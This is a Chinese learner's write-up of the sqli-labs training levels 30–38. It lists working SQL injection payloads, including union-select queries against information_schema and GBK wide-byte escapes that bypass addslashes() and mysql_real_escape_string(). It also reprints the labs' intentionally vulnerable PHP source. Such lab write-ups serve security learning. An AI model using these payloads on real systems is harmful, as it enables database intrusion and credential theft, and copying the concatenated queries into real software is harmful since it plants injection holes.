
所以说是没有用这个login.php吗...
Less-30:
?id=1" and "0 , ?id=1" and "1 : 双引号闭合
?id=1" order by 4--+ , ?id=1" order by 3--+ : 列数为3
?id=-1" union select 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema=database())--+

感觉是不是我的靶场出问题了○| ̄|_,莫名的轻松。
Less-31:
?id=2")--+ : 双引号 ,与括号闭合
?id=0") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+

Less-32:宽字节注入
终于有过滤了,我居然有点开心Orz,查了一下源码,发现这里超级强大的strToHex函数原来只是一个幌子啊
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-32 **Bypass addslashes()**</title>
</head> <body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="5" color="#00FF00"> <?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php"); function check_addslashes($string)
{
/**
* preg_quote — 转义正则表达式字符 说明 ¶
preg_quote ( string $str [, string $delimiter = NULL ] ) : string
preg_quote()需要参数 str 并向其中 每个正则表达式语法中的字符前增加一个反斜线。 这通常用于你有一些运行时字符串 需要作为正则表达式进行匹配的时候。 正则表达式特殊字符有: . \ + * ? [ ^ ] $ ( ) { } = ! < > | : - 参数 ¶
str
输入字符串 delimiter
如果指定了可选参数 delimiter,它也会被转义。这通常用于 转义PCRE函数使用的分隔符。 / 是最常见的分隔符。 返回值 ¶
返回转义后的字符串。 例如 ¶
<?php
$keywords = '$40 for a g3/400';
$keywords = preg_quote($keywords, '/');
echo $keywords; // 返回 \$40 for a g3\/400
?>
* @var [type]
*/
/**
* preg_replace — 执行一个正则表达式的搜索和替换 说明 ¶
preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count ]] ) : mixed
搜索subject中匹配pattern的部分, 以replacement进行替换。
* @var [type]
*/
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash return $string;
} // take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
/**check_addslashes($_GET['id'])
* 搜索string中的单引号,双引号放斜杠对他们进行转义
*/
//echo "The filtered request is :" .$id . "<br>"; //logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result); if($row)
{
echo '<font color= "#00FF00">';
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else
{
echo "Please input the ID as parameter with numeric value";
} ?>
</font> </div></br></br></br><center>
<img src="../images/Less-32.jpg" />
</br>
</br>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
<?php function strToHex($string)
{
$hex='';
for ($i=0; $i < strlen($string); $i++)
{
$hex .= dechex(ord($string[$i]));
}
return $hex;
}
echo "Hint: The Query String you input is escaped as : ".$id ."<br>";
echo "The Query String you input in Hex becomes : ".strToHex($id). "<br>"; ?>
</center>
</font>
</body>
</html>
这里用 %E4 来和后来插入的 \ 构成一个汉字进而释放 ‘
<?php
echo urlencode("中"); //回显 :%E4%B8%AD
echo urlencode("\\'");//回显 : %5C%27
echo urldecode("%E4%5c%27");//回显 :�\'
?>
?id=0%E4' union select 1,group_concat(table_name),database() from information_schema.tables where table_schema=database()--+

Less-33:
有点尴尬的是我居然用32的payload做出33的题。
?id=1%E4' and 1--+ ,?id=1%E4' and 0--+ :单引号闭合

还好他后台的过滤是不一样的,33用了一个addslashes函数
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-32 **Bypass addslashes()**</title>
</head> <body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="5" color="#00FF00"> <?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php"); function check_addslashes($string)
{
$string= addslashes($string);
return $string;
} // take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>"; //logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result); if($row)
{
echo '<font color= "#00FF00">';
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";} ?>
</font> </div></br></br></br><center>
<img src="../images/Less-33.jpg" />
</br>
</br>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
<?php
function strToHex($string)
{
$hex='';
for ($i=0; $i < strlen($string); $i++)
{
$hex .= dechex(ord($string[$i]));
}
return $hex;
}
echo "Hint: The Query String you input is escaped as : ".$id ."<br>";
echo "The Query String you input in Hex becomes : ".strToHex($id);
?>
</center>
</font>
</body>
</html>
addslashes ( string $str ) : string
- 返回字符串,该字符串为了数据库查询语句等的需要在某些字符前加上了反斜线。这些字符是单引号(')、双引号(")、反斜线(\)与 NUL(NULL 字符)。 一个使用 addslashes() 的例子是当你要往数据库中输入数据时。 例如,将名字 O'reilly 插入到数据库中,这就需要对其进行转义。仅仅是为了获取插入数据库的数据,额外的 \ 并不会插入。 当 PHP 指令 magic_quotes_sybase 被设置成 on 时,意味着插入 ' 时将使用 ' 进行转义。
- PHP 5.4 之前 PHP 指令 magic_quotes_gpc 默认是 on, 实际上所有的 GET、POST 和 COOKIE 数据都用被 addslashes() 了。 不要对已经被 magic_quotes_gpc 转义过的字符串使用 addslashes(),因为这样会导致双层转义。 遇到这种情况时可以使用函数 get_magic_quotes_gpc() 进行检测。
- 参数: str: 要转义的字符。
- 返回值: 返回转义后的字符。
- 范例:
Example #1 一个 addslashes() 例子
<?php
$str = "Is your name O'reilly?";
// 输出: Is your name O\'reilly?
echo addslashes($str);
?>
Less-34:对用户名和密码都进行了addslashes()
这里的连接词要用or,%df后的用户名一定是不对的
uname=admin%df' or 1--+&passwd=1--+ ,uname=admin%df' or 0--+&passwd=1--+ :回显不同得到单引号闭合

uname=admin%df' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database())--+&passwd=1--+
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php"); // take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname1=$_POST['uname'];
$passwd1=$_POST['passwd']; //echo "username before addslashes is :".$uname1 ."<br>";
//echo "Input password before addslashes is : ".$passwd1. "<br>"; //logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname1);
fwrite($fp,'Password:'.$passwd1."\n");
fclose($fp); $uname = addslashes($uname1);
$passwd= addslashes($passwd1); //echo "username after addslashes is :".$uname ."<br>";
//echo "Input password after addslashes is : ".$passwd; // connectivity
mysql_query("SET NAMES gbk");
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result); if($row)
{
//echo '<font color= "#0000ff">'; echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />'; echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
} ?> </br>
</br>
</br>
<font size='4' color= "#33FFFF">
<?php echo "Hint: The Username you input is escaped as : ".$uname ."<br>";
echo "Hint: The Password you input is escaped as : ".$passwd ."<br>";
?> </font>
</div>
</body>
</html>
源码
Less-35: addslashes($string)
?id=1 and 0 , ?id=1 and 1 : 回显不同数字型的

?id=0 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),database()--+
 感觉他简单的对不起自己35题的身份,还是查一下源码吧。
感觉他简单的对不起自己35题的身份,还是查一下源码吧。
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
/**
* 还是那个老配方
* @param [type] check_addslashes($string)
*/
function check_addslashes($string)
{
$string = addslashes($string);
return $string;
} // take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>"; //logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result); if($row)
{
echo '<font color= "#00FF00">';
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else
{
echo "Please input the ID as parameter with numeric value";
} ?>
查完源码后,没错,哥就这么简单Orz。
Less-36:mysql_real_escape_string()

?id=1%df' and 0--+ , ?id=1%df' and 1--+ : 单引号闭合,根据回显可以看出有过滤
?id=0%df' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database() --+
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php"); function check_quotes($string)
{
$string= mysql_real_escape_string($string);
return $string;
/**
* mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。 下列字符受影响: \x00 ,\n ,\r ,\ ,' ," ,\x1a
如果成功,则该函数返回被转义的字符串。如果失败,则返回 false。 语法: mysql_real_escape_string(string,connection)
参数 :描述
string :必需。规定要转义的字符串。
connection :可选。规定 MySQL 连接。如果未规定,则使用上一个连接。
*/
} // take the variables
if(isset($_GET['id']))
{
$id=check_quotes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>"; //logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result); if($row)
{
echo '<font color= "#00FF00">';
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";} ?> <?php
function strToHex($string)
{
$hex='';
for ($i=0; $i < strlen($string); $i++)
{
$hex .= dechex(ord($string[$i]));
}
return $hex;
}
echo "Hint: The Query String you input is escaped as : ".$id ."<br>";
echo "The Query String you input in Hex becomes : ".strToHex($id);
?>
Less-37:
uname=admin%df' or 1--+&passwd=admin&submit=Submit , uname=admin%df' or 0--+&passwd=admin&submit=Submit :回显不同单引号闭合


uname=admin%df' union select database(),(select group_concat(table_name) from information_schema.tables where table_schema=database())--+&passwd=admin&submit=Submit

Less-38:
